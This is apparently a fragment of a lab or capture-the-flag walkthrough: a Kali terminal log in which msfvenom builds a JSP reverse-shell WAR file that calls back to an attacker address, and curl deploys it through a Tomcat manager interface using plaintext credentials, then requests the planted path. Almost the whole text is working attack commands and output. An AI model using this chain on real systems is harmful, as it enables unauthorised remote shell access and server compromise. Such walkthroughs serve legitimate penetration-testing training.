 ┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.159.174 LPORT=4444 -f war -o reshell.war
Payload size: 1090 bytes
Final size of war file: 1090 bytes
Saved as: reshell.war
┌──(root㉿kali)-[~/Desktop]
└─# curl --upload-file reshell.war -u 'tomcat:t0mL1k3$c4t$!!!' "http://192.168.159.181:8080/manager/text/deploy?path=/reshell"
OK - Desplegada aplicación en trayectoria de contexto [/reshell]
┌──(root㉿kali)-[~/Desktop]
└─# curl http://192.168.159.181:8080/reshell/
rockyou.txt backdoor_li... hash
┌──(root㉿kali)-[~/Desktop]
└─#